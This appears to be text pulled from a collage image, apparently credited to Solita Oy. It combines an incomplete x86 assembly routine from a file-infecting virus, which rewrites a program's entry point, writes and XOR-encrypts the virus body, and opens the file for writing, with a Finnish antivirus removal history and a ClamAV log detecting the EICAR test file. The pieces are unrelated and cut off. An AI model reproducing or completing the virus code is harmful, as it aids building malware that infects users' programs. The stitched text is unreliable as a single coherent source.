 OR DWORD PTR [ EBX + 024H ], 0C0000000H
MOV DWORD PTR [ EDI + 04CH ], "BDHP"
POP EAX
ADD EAX, [ EBX + 00CH ]
XCHG [ EDI + 028H ], EAX ; CHANGE ENTRY_POINT
ADD EAX, [ EDI + 034H ]
MOV EDI, [ EBX + 014H ] ; VIRUS_POS = VIRT_ADR +
ADD EDI, [ EBX + 008H ] ; VIRT_SIZE
MOV ECX, VIRUS_SIZE
SUB EDI, ECX
ADD EDI, [ EBP + M_BUFFER ]
LEA ESI, [ EBP + VIRUS_START ]
REP MOVSB ; WRITE VIRUS_BODY TO BUFFER
_____________ _ _ _ [ -CLOSE_FILE- ] _ _ _ __
ADD BYTE PTR [ EBP + XOR_KEY + 1 ], 10
MOV DH, BYTE PTR [ EBP + XOR_KEY + 1 ]
MOV BYTE PTR [ EDI - ( VIRUS_END - XOR_KEY ) + 1 ], DH
MOV [ EDI - ( VIRUS_END - HRETURN ) + 1 ], EAX
LEA ESI, [ EDI - ( VIRUS_END - E_START ) ]
MOV ECX, VIRUS_END - E_START
CALL ENCRYPT ; ENCRYPT VIRUS_BODY
PUSH 0 ; TRUNCATE FILE AND OPEN
LEA EAX, [ EBP + FILENAME ] ; FILE FOR WRITE ACCESS
Virus- ja vakoiluohjelmahistoria
Tässä voit tarkastella, mitä tietokoneesta löytyneille viruksille ja vakoiluohjelmille on tehty.
Päivämäärä Tartunta Toiminto
Eilen 16:44 Trojan.Generic.12381857 Poistettu
Tiedosto:C:\cygwin\lib\debug\usr\bin\run.exe.dbg Poistettu
Eilen 16:36 Trojan.Generic.12438186 Poistettu
Tiedosto:C:\cygwin\lib\debug\usr\lib\python2.7\site-packages\h5py\defs.... Poistettu
[vagrant@localhost ~]$ sudo tail /var/log/clamav/clamd.log
Tue Jun 2 11:32:05 2015 -> ELF support enabled.
Tue Jun 2 11:32:05 2015 -> Detection of broken executables enabled.
Tue Jun 2 11:32:05 2015 -> Mail files support enabled.
Tue Jun 2 11:32:05 2015 -> OLE2 support enabled.
Tue Jun 2 11:32:05 2015 -> PDF support enabled.
Tue Jun 2 11:32:05 2015 -> SWF support enabled.
Tue Jun 2 11:32:05 2015 -> HTML support enabled.
Tue Jun 2 11:32:05 2015 -> Self checking every 600 seconds.
Tue Jun 2 11:36:47 2015 -> instream(192.168.50.1@54706): Eicar-Test-Signature FOUND
Tue Jun 2 11:37:15 2015 -> instream(192.168.50.1@54713): Eicar-Test-Signature FOUND
[vagrant@localhost ~]$
Background: CC licence, Dr. Graham Beards
This one: CC licence, Solita Oy